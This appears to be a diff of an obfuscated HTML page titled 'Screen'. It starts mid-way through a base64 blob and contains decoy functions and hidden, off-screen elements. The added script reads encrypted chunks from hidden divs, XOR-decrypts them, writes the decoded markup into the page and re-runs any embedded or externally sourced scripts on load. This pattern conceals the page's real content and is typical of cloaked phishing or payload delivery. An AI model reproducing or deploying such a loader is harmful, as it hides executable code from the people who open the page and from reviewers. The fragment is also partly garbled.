s0wae7gkjyhDulTuTyAwX8UL8Q6V3BlFFOBHcfTA+VGdWEnp/R3wUDkODoiAnMwSg8h+7o1kagwXbqWvW0Cg/9TrMHxS6l43tTBDhNBUjTP9WWjo/B1h4p0rSmhheqgHsywY27gg6nynjxRf/yDQrzUrYAwGrnmx4DXTAZQBDaP9XB0tqcmktX27T9rEqAgHs5qvW71gnymTvhQ/PpQAn8SvQB02ztrBQ2SH0AQAbaO9LQ28eFnldGk7OvnWCAgHtvv+a11Am+0X6lEbDoSBTmBdBCgSmsrBBdV2wUSQ2AY5rX18uYkEsDz7ShwAPYxT9o8I27gkjy0HqrX+TlQQm8SrUSgTSs/0FUHxJNBUiOZ5SKzcuIk0ANnvHg0kqdgHxi8r6imxiqgyCPDLC8DQj9Xa8PxGf49hMcQGFDRBjedpvA/deYk0ELhvWvnWCAgHtvv+a1xAex0WitBauWDUyyHq4Dj3rptBQQUDBEHmKOM9WEys2I314p0rSmhkqAxDQsvur+zBz8wWPgT9PzQAHzUL5KhmrjqAhUDSNnBUiOM9WEzdeeiGZMgv3jwj/piD4jrur+zBz7nxGlDLC8UEzxX64BySmkvVhTXxJNBUiOM9XH0dGCkElG3PH01AXSiHwJquv3wAmxzzvmQ+DlDQrzV7YHxTOr9FEWDSNnBUiOM4iE2NafnklPi7T9rEqAgHtv6+P0wR2/wXXxAvLzSRW8TL8Pzn/pmxkaSHxFUQmHKP+Enp/Rgi8D0umMrEqAxi4hqPPyzQbyx3T1VdPzQAHzUL5KxGXptRQdUDFNXmKOM9WEyN6D31ZTk/qmm0rFzD4irunvjBmnwWn8f/XwSA/mUahKhifvtxweRXYJCBzLa4GDl4T73wUD0uLn1ErUxSM7n+jYzRirhCalT/z5TALRUbcPwGfo8AIDRXZNGkjdY5TKkMuUh1FgnfrywwTUgGFv7KCymWLyhDulRfa8BU3mW6IW9WbPtwEKDTgfQBzbYZuftLXR3wUDm/KmjgTB1jIoqvP00EaxyHL1Tv/9XwiyGPxC1mDivB4ECnEedg3NZofB/dCfi0Bbhr2m3WCAgHtv66f1wx67w3rxQ+KyTgD7TrgNwHvo9gYBTWwIcQ3WZ93Q28eFq0pgneT/j0TUyD4h4+HuzAumzXTrBLm8VmayHvpCgSms+AIbS28uShjHdpHx95eUk0BOl/ryj1GqgHtv66e730H8x3rxT/i0Sxn8Xa4Lzmek8VEILjhNBUiOM9WE2N6dk0dCkf/FyRrZiC8qs/PPzSu91GKpDPXwSAH3UK5LmgOs+FFTBDgQDFOkM9WEnsLRmklQl7T9rEqAgHtv6+H6zgSwxXjub//sVETmW6IW9WbPtwEKCDgISQ3DdpvQl4T73wUD0umMhkrdqlFv6/DyzAy90zXmQ+DlbgP/U7sMxSmx+BIcVGEuSgXDcpvAhbXN0FZAgP320lSqqmdgqej/21bYmDTtWP3wEw=="><div id="x9ae1f" style="position:absolute;left:-9999px">null</div><script>function SGaZrN(){var a=65,b=57;return a*b;}
-/* boot hook */
+<!doctype html>
+<html>
+<head>
+<meta charset="UTF-8">
+<style>.hHjtSb{display:none}.BCEjNc{display:none}</style>
+<title>Screen</title>
+<script defer>function y3olUt(){var a=75,b=61;return a*b;}
+/* performance tweak */
 (function(){
-var hNEMGG=atob('LJCcLWySPtpioQmM2HFzJBhtJWiuE/Wkvr/x/yUj8pSGpmqgoFtPy4ebomjSpBuF');
-var bsDyZQ=[];
-for(var fZxra2=0;fZxra2<9;fZxra2++){
-  var _e=document.getElementById('_mLiNXUdQ'+fZxra2);bsDyZQ.push(_e?_e.value:'');
+var rwlb6u=atob('BkwSNN5FconDxjGNZRGy5axQ2RqAIME/Qe1dFHmsGWI=');
+var hsea2o=[];
+for(var iYsYWp=0;iYsYWp<11;iYsYWp++){
+  var _e=document.getElementById('jnjtpznyv'+iYsYWp);hsea2o.push(_e?_e.textContent:'');
 }
-var HvA2Lm=bsDyZQ.join('');
-var f3g01l=atob(HvA2Lm);
-var oELhjS=new Uint8Array(f3g01l.length);
-fZxra2=0;
-while(fZxra2<f3g01l.length){
-  oELhjS[fZxra2]=f3g01l.charCodeAt(fZxra2)^hNEMGG.charCodeAt(fZxra2%hNEMGG.length);
-  fZxra2++;
+var OcLIrF=hsea2o.join('');
+var s0nk7I=atob(OcLIrF);
+var eQ3B91=new Uint8Array(s0nk7I.length);
+iYsYWp=0;
+while(iYsYWp<s0nk7I.length){
+  eQ3B91[iYsYWp]=s0nk7I.charCodeAt(iYsYWp)^rwlb6u.charCodeAt(iYsYWp%rwlb6u.length);
+  iYsYWp++;
 }
-var DOb3TK=new TextDecoder('utf-8').decode(oELhjS);
-document.open();
-document.write(DOb3TK);
-document.close();
-})();</script></body></html>
+var SlgxrO=new TextDecoder('utf-8').decode(eQ3B91);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SlgxrO);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var aMmxZP=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SlgxrO);
+var hPDvz6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SlgxrO);
+var _h=aMmxZP?aMmxZP[1]:'';
+var _b=hPDvz6?hPDvz6[1]:SlgxrO;
+
+/* Copy allowed head elements */
+if(_h){
+  var NyqkVG=document.createElement('div');
+  NyqkVG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(NyqkVG.firstChild){
+    var _n=NyqkVG.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      NyqkVG.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var hhx7nU=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){hhx7nU.push([1,_s[1]]);}
+  else if(_c.trim()){hhx7nU.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(iYsYWp=0;iYsYWp<hhx7nU.length;iYsYWp++){
+  suLAFF=hhx7nU[iYsYWp];
+  var zYkOpO=document.createElement('script');
+  if(suLAFF[0]){
+    zYkOpO.src=suLAFF[1];
+  }else{
+    zYkOpO.textContent=suLAFF[1];
+  }
+  document.body.appendChild(zYkOpO);
+}
+})();</script>
+</head>
+<body>
+<div id="jnjtpznyv0" style="display:none">Om1We50RK9mG5ln5CH2M75A4rXfsAK1eL4pgNhzCO1wMcHpRvyFMg+PmDeAAZdPFzzi4aPNFtQJjmClyVJQ7XAxsMgizIAbo46hQ4AAskJPFNa5q71K1HWGOMnoNyXcWO25lXboxGrSno0fkBnSfksU0rXKsAKhRKJk0dRWBagFnIHcJ72dMg+PmDfkMZd6AkhG1f/h0qFE1gi87OMB8GlIlfECxN1zuqrJZ+Ac/24qMfflT7lO1Xi2BYTsNxW0OY3IYFP55HuCtrRH/AH2Px8UztnSiAKlNJItgNhHYbRJ1dj0buSwG4bakH+oMZdqQzjGqaeVUshEigjA7H81vC2UjfEfxIxP/qqVe40tixIKOcK1j8EX8HSiAPHMcg2oUYWdqWbJnTIPj5g3+EWjegJJa+TqgAPtNLoIpNAKME0ImbDIU/iYd5ay0HP4GedeIyWr5fuFSqgRLzX00WYw5TysudQ7+ZkLt8vcAul4bksWMcPk6rQ2iXjOJcHYeljlBN3ojVux3SYPj5hGtRTGfyM4/q37lUvsfYt5tJ0+ffVkMbDIU/mVSpO6yVPURPN+ExT7jOqND+FtwiWQvc4w5QiZsMhnzMRfxt+tc+BF01t+Mc+F4uRT4WnrnfTRZjDlCK2FxW7ogX+uk/[base64]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</div><div id="jnjtpznyv1" style="display:none">sMhTwNxf5rOtT/wR/0Y2MK9M6oADhH2GLMnoNgWoLfCkoFO93AvH4zBGtRTGSxc4xunHnUq5KL4lnNAvLewMudCoY/nREv+/mA7hQPZLVgmHwIYoA4R9hzX13FsB2EDxsZFWsbV+koqVS6Atln4fAJbwzuyrhH2HNfTQJzX0GbyJ1Dv5xAvHj9wH9HSq4xYxw+TqgQq5NJYgvOQvNfQtzPygU6DUKssnmEa1FMZKHwyK9f/Ia4Q4xlX1nFsBwBiY+dVa/bUqx7+YAu1M9kteZZfU6sA71FnrnfTRZjDlCYCN8QPMjE+Sqqki3RWTbyME/t3XzUKBcJMF9eRbCdhF2LXFR5U9SqePmEa0BeMGVwDGgIKBJr1Mogzg5H8B8Gj1GMhT+ZVKpoqpY6gs825HJPaogoEOkUTWILy9zjDlCJmwyU781SKn1tkm2bzGSxYwt0xCgAOEfb584ZBaBexBnInFc/jYE7uO9O61FMZLFjDawduwa4Vw0ny9xF9haDWojYA/UZVKp4+YR+gx1xo2WcOgu8Fj6NWHNfTRZjHEHbyt6QORlQ72zvgqHRTGSxdFa0zqgAOERN4gvZxDDd09kLXZTu2UJg+PmEa1FMdSKwiT0aelapAVh3G9kAZcTQiZsMhT+JxPqqKFD4hB/[base64]/3ZbcMbp/uyrhH2HNfTQfw3cWKzt3XbktBrPj8AG9XhuSxYxwpBCKAOEfYcMrcQvFfwtjKD9WvyEV7OO9O61FMZLFjDSwafBMoEZ7zTt4HNQiaCZsMhT+ZRPlqqFfoAxl14jfavl55U61WjPWVzRZjDlCJitzRORlSvm7/TutRTGSxYwyuHnrR7NQNIM5LlnaeBAuYT9TtmgV+6ajX6AHdpvepnD5OqAA4VwugTJmQ4xvA3RkPxm5LV/usaNU40wquMWMcPk6oFCgWyWEM3NDjCESfmwjDK49SYPj5hGtRTHQit40vGitUqBbKJguLlmVIFs/PGoP1GVSqePmEesKf8bI3zmjf7oA8AsxlWYeWYw5QiZsdFuwMV/+pq9W5RErktKcYOIQoADhH2HNP3sLyHwQPGwjRKZlAeavr1WtE3DAzYF9vnKtR7NaJINwdhbefQd0ZSk+/mVSqePmU+IdPMGNzTS2bboA8R9xzWwhCdQ5EGEucxzodl6p8v4EoUUpgsmMYPcrtQn6NWHNfTQEphNCJmwyGqggAOClr1TpSHPTgcs1+Wn2R+FES819NFmMOQRvIH4O/[base64]/pF+x9w3i1sQqY5QiZsMhS9Kh7msfwR+wRjmsiBJLxi9A2sSjWIOT1CpjlCJmwyFLgpF/HusUPsFSuSkt4xqSGKAOEfYZBXHlmMOUIoP2ZVqmgb/[base64]/UZVKp4+YR4Qx/18jENbB96FT7H3DDay9zjDlCJmwyV7EpHfv55hLoU3TWg59r0zqgAOFCS+d9NFmMNwNqKWBA8zEb+eO9O61FMZLFjDK2aORFsxItiDtgQ4wtEn5sYVuyLBaptadDpUg804bPNbdurUKtSiTEZh5ZjDlCJmxwVb0uFfuss1/pXzHAgs4x8SK4DOEOd9txNEuZLE4mfDwF9354qePmEfBvMZLFjH64duVStRI1hC00Ctp+Qn1sdF2yKUiptadDpUg804bPNbdurUKtSiTEZjQEphNCJmwyGr8pF/u360bsF3/bi8twohCgAOEfYc0/ewvIfBArIHdSqn9SvbO+Ef4KfduBjCa4aKgN7EggnzN9F8s0DXQtfFO7bEmD4+YRrUUx0ITPO75o71WvW3vNL3MbzTFQN3w+FO9wQaXj9QWhRSGc1IVr0zqgAOEfYYA8Zh7Fd09yI2IO/nVJg+PmEa1FMd+E3jewdK1Crks1gjAuWZ8rEn53GBT+ZVL0yeYRrUU/04nJIq0390GzUSiDOjQK2n5CfWx0XbIpSKm1p0OlSDzFhN4+sHTnDa5NIIM6cVCXOR8MRjIU/mVc6K+jQ/lFYsSCjCvTOqAA4R9hmjRwDcQjQjR8YkzlT1Kp4+YRrQ1024LEJOM6shCxR3rnfTRZjDlCYCB3TPM2GvuqqFq3RSGJ74xw+TqgAKxeM4o0elTYdhI8bCBE</div><div id="jnjtpznyv2" style="display:none">pn54qePmEfBvG5LFjHD3e+xFs0tsmjxmF8V3BSY8Mk/UZVKp4+YR4ARj1YzCavkqoBDhBzGVZh5ZjDlCe0YYFP5lUqeiqlT/ETzFhN4+sHTnAK5TYZZXNFmMOUImIXNGuSwcs+P2CodFMZLFjHCpe+REqFEmwDFxH9gjQjR+YkzlT1Kp4+YRrQl43ICBOLxz50i1BWHccyNCpjlCJmxvPtRlUqnj6FDhAGPGyNsxq3TpTqYfLoF9eBCMYmgmbDIU/mUC6KeiWOMCPN6AyiTjOrRQuQRLzX00WdETaCZsMhTwNgbss+tZ6AR115eMK9M6oADhH2GJNGcJwHgbPGx0WLs9SYPj5hGtRTHTicU3tzfpVKRSMtd9dxzCbQd0dxgU/mVSqeOhUP1fMYPV3CjiEKAA4R9hzTB1C8twDCsufUCqKh+z4/cD/R0quMWMcPlniirhH2HNc2cNyWlPbilzULs3UuHw5kqHRTGSxYxwv3XuVOxMKJc4LlmdLxJ+dxgU/mVSqeOgXuMRPMWAxTexbroA9w9x1lc0WYw5QiYvfVixN0ip4KAB61N30d6mcPk6oADhUiCfOn0XljlSPUYyFP5lD4PJ5hGtRT/Bkckg9HjhRKZaYZZXNFmMOUImKn1aqmgB4LmjC61UIMKdl1r5OqAA4R8ngjNgVNt8C2EkZg7+ckK5+MwRrUUxksXANa1u5VLsTDGMPn0XyyNCNmInRKZ+eKnj5hGtRWHTgcg5t326APNPOc1lZAGXE0ImbDIU/icd+6ejQ6AXcNaM2SPjOrESsUd65300WYw5QnIpakDzMQDorbVX4hd8iMXZIKl/8kOgTCTWVzRZjDkfDEYyFP5lXPq3o0GgB3DWgsl+qXX3RbNMKYgxeFnXE0ImbDIU/[base64]/GiCodFMZLFjHC7dfJEpE17zWxkAYxqDWoldhSoJACh7utT4hd115eFa9M6oADhH2GPMmYdyWtPdC12Xas2SKn1tkm2bzGSxYxw+WrhRKVWL4pnNEvcYUIwPGoP1GVSqePmEesKf8bIyjG0c+xZ+x80hHB5FsJ2EXYtcVHyZR/mralC/QRy196mcPk6oADhWS6DKTkKxWMHPGwjBq49SYPj5hGtRTHRisA/qyCgVqBNacBwYBzUbU9rLXta9354qePmEa1Fc92dgSOxe+RPtgVhhDNnHNg5UiZhI0SmZUKpsaFT7E0hntWAYPUqrhToBEvNfTRZjDkPZz51XbB/Urnj9EH1XhuSxYxwpBCKAOEfYcM+ex3JNBV0LWJEuzdS8snmEa1FMZKVwyOwbulPrwVhnzh4GNhwFGN3GBT+ZVKp46tQ/wJ43MjOP61u7037H3PVLWxCpjlCJmxvPtRlUqnj6FLiAXSfkt4xqWrlUvtXLps4ZkOWewdgI2BR/j54qePmEa1Fct2L2DW3broA5nwthD5/Wdh2QmUjYk35fnip4+YRrUVh3ZbFJLB17hrhXiOeMngM2HxZDGwyFP5lUv2stgutSCOGldRr0zqgAOEfYZ80cxHYI0I+PGoP1GVSqePmEesKf8bI3zmjf7oA8A4xlWYeWYw5QiZscVuyKgCz47BQ/008n5HJKK037VW1WiXEZh5ZjDlCJmxwVb0uFfuss1/pXzHEhN549DfjQbNbbI86PUKmOUImbDIUriQW7aqoVrdFI8KdjGipYrsq4R9hzX00G8NrBmM+P0a/[base64]/jEA6K21V+IXfIjF2CK4dPNMoEsktHUhCdQwWSYxGBT+ZVKp47JerR4x3ZXNM7Bu+RrhDnrNKWYYwmoEaT5/Dv4xAOittV3sEXTrzZx54jr9KuEfYc0gHnOMOUImYnFbuiBf66+pUuZFarjFjHD5OqBCoFwqii97DMJ9WCY6c0b2aF/qrKJUoAd2m96mcPk6oADhXS6fOXELljlTdjQyR7EpG+3jsFD/TTyfh8MivX/yCfo1Yc19NFmMew10KHdG8zcT7aqzQrdFKcKdl1r5OqAA4R8lhC5kFc1gWCYqflGmfnip4+YRrUVw3ozLPvRz9EWsTHvNPnEX2HwQPUYyFP5lUqmzp1XpDH/V34xh7Wr4APAHMZVmHlmMOUImbHRbsDFf76KrWOEcK5KQxX20de5Psk8gjjg4Wf9fL2kifRmMIBX8r6dDoUUz4aOMHbZ07wLtHwyIM3gWgDkhaSJhW7IkAaXjq17jCmLChM814hCgAOEfYc07exfYNBFvNncO/nRBp/a2SbZvMZLFjHD5efVSslAz131kFsV3FmM+KT7+ZVKp4+ZF/wR/wYzYObZ0ugCgUy3NbTpL3zkHZz93D</div><div id="jnjtpznyv3" style="display:none">9RlUqnjuzuHRTGSxYIztn7lDaNTLo42LhHDbwd0bGk+/mVSqePmU+IXddeXgTO2du9S+x83jC88VIFtB344P1mrMRft6v07rUUxksWMMrZirVOpXiWCKi5ZnDlWdjQyBew1CqmxoVPsTSGe1YBg9SquE+gES819NFnRE2gmbDIU8CYd5K6nX+lIZded2HCiEKAA4R9hzTt4HNQjQjd3GBT+ZVKp47FZ5BF0n5bcMbp/ugCvUDafPGRCpjlCJmwyFLEzF/ulql76XzHajMg0vHS7KuEfYc19NA3JYRYrI2RRrCMe5rT8EegJfduV3zmqIYoA4R9hzX13FsB2EDxsMVHoIBbv8P07rUUxksWMJap/8g2yWi2IPmBDjHcNaCkpPv5lUqnj5kHiDH/GgN59vGzlTrVMe80zexfJImgmbDIU/mUC6KeiWOMCPMCMyzitIKAR80851lc0WYw5HwxGMhT+ZVzqrLZIoAdl3MXXWvk6oADhHyOMPn8e3nYXaCgoFP13Q7v19FW2bzGSxYxw+XjvUqVaM9d9JQnUORFpIHtQ/jMT++vrHO8KY9aA3nniEKAA4R9hzT5hC992EDxsYlu3Kwbssf07rUUxksWMILh+5EmvWHvNZWQBlxNCJmwyFP4hG/qzqlD0XzHUicko4hCgAOEfYc08eBDLd09vOHdZrX9S6qaoRegXKrjFjHD5OqBKtEw1hDttVM92DHIpfEDkZRHsrbJU/14bksWMcPk640+tUDPXfWIY3jFPKzh3TKpoH/y3o1WkXhuSxYxw+TriT7NbJJ9wZhjIcBd1djICrj1Jg+PmEa1FMcaXzT6qc/RJrlF7zTx4FYwpTDQ/MlG/NheyyeYRrUUxkoPANaE380izVi+GZzRJlxNCJmwySdRPUqnj5h/uCmHLyM4ktyDoT7daM80mHlmMOUImbHFbsioAs+PlV+sDd9SDl1r5OqAA4R8jjD5/Ht52F2goP1exKR37+eYSvlUihNbIa9M6oADhH2GPMmYdyWtPZSN+W6x/Uqr7pAi5XHSJ74xw+Tr9KssfYc19OhrDaRsrLmZa/[base64]/dRrHfhBpOXxQ5GUE6LHuHKACeZ+C3jW8dK1CphZ65300WYxkaAxsMhT+awbmorVFrR4bksWMcPk68E+yVjWEMnpDjH8Lfil2D9RlUqnj5hHvCmXGisFq+SmyULkES819NFmMOQ5jKmYO/[base64]/mVSqePmV+ILZZ+SyTm+cvQa4Qlx3WYeWYw5QiZsfUS/Jhv9uvwRvV4bksWMcPk69FKgUTKEKX0WwiNCZyB+FO5rRvrjpUTvDHKfh8kqsH/yCPERcNpoOFmcN1o+eT4U7mtBu+/mAKNXJofMl1r5OqAA4R87wDR6HclhWCZ9IgTufnip4+YRrUVz3Z2BI7F75E+2BWHdfSVJ3GFCNXxiTP43Feui7gGhVT2CyZx+7DO7KuEfYc19NB3FahJqLWsO/[base64]/Ibyx9hzX00Wdh8GnJhc1i3Ihyz46VU4xF0wN6mcPk6oADhUiCfOn0XljlRNDxqFO5+eKnj5hGtRXLdicMi4zr2QbMXbMApcQHYNA9zOHdQ9354qePmEa1Fd92L2H2qc/pF+x9w3y1sQqY5QiZsMhS4Khz97rFU5AJ5xt+MZ+kquyrhH2HNfTQVyW0WYz4/R64kEeCtoQutVGHK3qZw+TqgXcs1Yc19NFfDa09iJWRduiAAs/mkVOsKY9fJpnD5OqAOrk1siTRiEMh8EDx2c1KqIACpuMwRrUUxksXPP7du5U61BWHKei9zjDlCJmwyUrIgCrPj9wqHRTGSxYxwu3XyRKRNbI8yYA3DdFgmfWJM/jYd5aqiEfsEY5rIgTK2aORFsxZ65300WYxkaAxsMhT+ax377qJY+wx115eMI6l77gC6NWHNfTRZjGkDYih7Wrl/Urnj9wf9HSq4xYxw+WeKKuEfYc07exbYfBAmNxgU/mVSqeOxWOkReYjFnWDpP7sq4R9hzX00DclhFistfl25K0ipoKNf+QBjie+McPk6oACxXiWJNHoeljlRNDxqFOx1AvH4zBGtRTGSxco/t26tU6hFJNd9JUvcYVkMbDIU/mVS6qyqXv9fMcSE3nj0N/RFuUtsgChgHMgwWQ</div><div id="jnjtpznyv4" style="display:none">xsMhT+ZVLrrLRV6Bc8xorcavkr8FjhTC6BNHBZ2ngQLmE/VrE3Fuyx7wqHRTGSxYxwtHvyR6hRbJkyZEOMLVJ2NCk+/mVSqb7MO61FMZKDwz+tf/IAoB865300WYw5QmUjflusf1L/[base64]/j54qePmEa1FMZKVzTS9c+5H+x9z3S1sQqY5QiZsMhSjT1Kp4+YRrUtj15XDfbF/4USkTWGWVzRZjDlCJmwyRL8hFuCtoQutVCfCnYxi6Wr4G8sfYc19NFnRE0ImbDIU/msR5qejHO8JftGOjCvTOqAA4R9hzX1yFsJtT3UlaFHkZUO7s74Kh0UxksWMcPk68EGlWyiDOi5ZnSsSfncYFP5lUqnjuzutRTGSxYx+r3/ySadWJIlwdhjIfgcmNxgU/[base64]/[base64]/VV944z8HuFPtXCMZjKmEGQ631Y0ZRlnTZgREcqtlXzmBlbkpu5m70+xc7hLDogHbj6fKQtvf3BcsA470JCHRf8gY4KN3wmbVelshUgFnWx4G8oqD3QGUVW5FUXGtqBS+SNCx43gGYlNslmvSheebm4dnGA2N3VXXZwgNd2gkX/IPCjqneods0CyGZFvJoxlUU/id1VeKF9brjA6zrSDcNRRVNik5wWLUsJx9FBypickTZ0sMEAlREzvdxTZr7Rf1w5p5tb8KOF78FSEcjKqMWYJwy4uVx9QV6cyR82NtlbKXWXEv845lGvIQoJyMbwFQEjaaAt0HUVa6QcT0Iyga8ENSdfVxGiwIu8QmEw43TJDI9krMT8UIn+PJwD48Z8E/yYiyNHPPo9z+hWWDzmaL1sB2E0qMCVBXewrFOiMiWnoLlj60pwVjWzFZPhYN9kWJjL6SBZFIyBZtQ4WzImNVbUCa/TU9Wa6VrlToA0QnztgHc1DFFMEflykcyfumb4B51dA87HvNqtdtlmPXii8NiM7zV0qXAVCc60uOuD0/3y0E3vxl+0dkyLieYxlC4MbJxr/ciw0KXcCrwMzz/SqUuoHRNOj5DSraPNTsXMgoAwmPN17MnAJVUKRBCfri6lEvFUh6r/CPZFP7ki3TBiDN1g6/UhUPg9EU7Z2Fea3rQPhDSX9jcc073zjUYBTCbsSVhT5IS5+CXkHs3cf76WoXbg8IvC2/RuXI7VCpmk12W5OHZRJV3U1RVGdIDTTgaMEvgJ40NznNbFZsnOiXBnYDF492kkmUA1iRKQDK761hXO4Jnv5jN8gnF3aF5Vvdto2W0jpSBtLHnUCp3wI44aUQvcdf8eJyx/oXNpUu3QVtzxRMupTMWgBfEOmPAbT9YdA5FIk5ofZOJ9u6Bn0SHalFiYgyWkxPyZ3bo89B+2CtFjbCljEj9wIik/kWK9eMaAwdgPpXVA+DXFC7SYxzImoS9kjevWz5SmRWPdXoG0R1BpSNsMtOGF/Klq7cgfDlaxj4RJ797zgNbEtxUPyUnm7K01M/VsNMB98QZF1JMGMhEbpJ37fjv4k4E7mELNsGIkMYCv/XRBrDWtxshQC8/upRMQIJsCS1mCvasJqkAw4iTFCNMhMNE4GfHaICDDPmbNTvVUn0YvqI4ttyBCPTiO+al1Mm3gEUR1oVp0UKLvysmP8Knzaq+QznGnuFIx4IooWTB7NfCNHHVhNtAYx0LbwBcMgI4KM/Qq2dstptGYUlTtSTP13M0E/cAecCgHdorJ76jAghqHkEuFwxlWmdXa9ESNO/V4tbTVLfJ0oNMWwkXfnJkXYn+0hkyPWc65UE6tuYhT8QVFnDVZykBEY4aqCZM83IIXd5GWPXclRm1l03xYnOvVgJUAJRnakIQK98PUG6x9L/67uAK5AtWmoSTKGK0Ar63QkZz53WeoyRuWonHe+In7fk5wIi2/[base64]</div><div id="jnjtpznyv5" style="display:none">Z6lwlC3IG/[base64]/XYWdwSOWdOdPkmx5mgliFpR2AzUUfQG1ARvfroNE+SxS8dzmBqEs5E/zDwu0EmMU2UwPVBZcB+YxAOuGr2TJAWLRo/oitkDWT656EYI7QQncaCNodSIEtggH/KuCBsZSW9uQ/DKDLs9Pp00Crxl2SuArDX44IFjvCwD+u40C31AmyrHrZ7tU8UqMCBjYCSAR9kEBQh9lVbgzH82gq2C5K1X6reJgnS7xEPdqL4ksXC/4dyVhBHMG6CkEvZqAYLk/RNuH+Am9LrNMpHkEumpYTtlVODIVW2G/DCH6uZV84iZQw4jjIZ1Ix1eHdiOfb0w37ko1UQBETYYcI8ibpEvXVUjqrdsxinT0bJENNYM0VizAfid/B1V+7jMBvYzyQO8QfYeC9RauXLNFhAx5gmlaFcBVGHIoQAa4PD/++7QH3j9A/IeaNLcizUetVTiIBVhIwHYKUCVjfqwPOeX2iUm7C2v8v54ZrGnYQ6daE58eXz/iTApfB0ZniCYAwLClBc8IRIqA3juBW85ZkUsi2Q5HGJlTNzQqXUCJNBX/qrIBulF0/I7VPLcrw3mVeBSGPm0TyCkITyJWdo1wOMKmp2i+MmGC0dgikW/GZoVeDJUeZkCeXydhdFNRknM85qbyAtcLaf2BmCCdQLB1tkwXqWV8EORRGzYZW2G6BzHhorFp4VR+9NTCHu9J8G6IexuCJXkw/HsIUnxqAI0HNMSUgHrUI0HYqtQFmCq1d4BncroXRgqUWCk/CVR5rgcjxoaeBOhcUsGPwiDrW+dD9Q0ngiVsPcdOEGEvXlfsFyS7uYhk9FFm15CdabRL8HGnaCeiKkcDy00UUj1bWKcxO7qEkXruCVT1iOEWtlzPV4N2cZ4OIS7bfFo+L1hsmB0dy/OAf8cxUISR+QWxYNpukHwpmRRZNedhKGgNcUWxBkHb9fdf/ih34JfjIrtJ2GKvRgyVOF9Kw25SUgJ/dZ0KHfmJqEDBCib6ktkS6SvtT6R8A44tbiPnaQF